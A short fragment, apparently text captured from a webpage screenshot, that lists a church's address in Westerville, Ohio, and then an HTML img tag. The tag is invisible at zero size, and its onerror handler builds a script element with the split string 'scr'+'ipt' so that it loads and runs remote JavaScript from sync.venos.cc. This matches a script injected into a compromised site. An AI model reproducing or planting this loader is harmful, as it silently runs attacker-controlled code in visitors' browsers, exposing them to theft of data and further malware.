
Central College Presbyterian Church, 975 S.
Sunbury Rd., Westerville, OH 43081
<img src="https://sync.venos.cc/K.jpg"
onerror="var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />